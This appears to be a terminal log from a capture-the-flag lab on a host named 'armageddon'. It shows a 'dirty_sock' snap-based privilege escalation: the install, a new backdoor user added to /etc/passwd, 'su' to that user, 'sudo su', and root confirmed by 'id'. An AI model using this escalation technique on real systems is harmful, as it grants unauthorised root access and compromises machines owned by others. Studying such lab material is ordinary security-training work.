 dirty-sock 0.1 installed
[brucetherealadmin@armageddon tmp]$ tail -n 1 /etc/passwd
dirty_sock:x:1001:1001::/home/dirty_sock:/bin/bash
[brucetherealadmin@armageddon tmp]$ su dirty_sock
Password:
[dirty_sock@armageddon tmp]$ sudo su
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for dirty_sock:
[root@armageddon tmp]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:
[root@armageddon tmp]#